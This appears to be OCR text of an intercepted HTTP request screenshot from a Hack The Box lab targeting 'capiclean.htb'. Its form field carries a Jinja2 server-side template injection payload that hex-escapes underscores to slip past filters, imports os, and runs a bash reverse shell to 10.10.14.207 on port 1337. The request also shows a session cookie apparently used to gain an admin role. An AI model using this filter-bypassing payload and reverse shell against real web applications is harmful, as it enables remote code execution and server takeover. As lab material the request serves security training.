 Request
R
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 276
9 Origin: http://capiclean.htb
0 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhqS_A
.mjstL63tnMhXBt6DEeLXtyij9Nc
1 Connection: close
2 Referer: http://capiclean.htb/QRGenerator
3 Upgrade-Insecure-Requests: 1
4
5 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|att
r('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x
5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('pop
en')('/bin/bash+-c+"/bin/bash+-i+>%26+/dev/tcp/10.10.14.207/1337+
0>%261"')|attr('read')()}}
6